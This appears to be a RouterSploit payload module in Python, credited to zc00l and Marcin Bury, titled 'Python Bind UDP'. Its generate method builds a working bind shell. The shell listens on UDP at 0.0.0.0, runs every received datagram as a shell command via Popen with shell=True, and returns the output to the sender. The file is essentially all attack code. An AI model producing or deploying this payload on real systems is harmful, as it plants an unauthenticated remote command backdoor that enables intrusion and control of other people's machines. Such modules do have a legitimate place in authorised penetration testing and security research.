 class Payload(BindTCPPayloadMixin, GenericPayload):
    __info__ = {
        "name": "Python Bind UDP",
        "description": "Creates interactive udp bind shell by using python.",
        "authors": (
            "Andre Marques (zc00l)",  # shellpop
            "Marcin Bury <marcin[at]threat9.com>",  # routersploit module
        ),
    }

    architecture = Architectures.PYTHON
    encoder = OptEncoder(Encoder(), "Encoder")

    def generate(self):
        return (
            "from subprocess import Popen,PIPE\n" +
            "from socket import socket, AF_INET, SOCK_DGRAM\n" +
            "s=socket(AF_INET,SOCK_DGRAM)\n" +
            "s.bind(('0.0.0.0',{}))\n".format(self.rport) +
            "while 1:\n"
            "\tdata,addr=s.recvfrom(1024)\n" +
            "\tout=Popen(data,shell=True,stdout=PIPE,stderr=PIPE).communicate()\n" +
            "\ts.sendto(''.join([out[0],out[1]]),addr)\n"
        )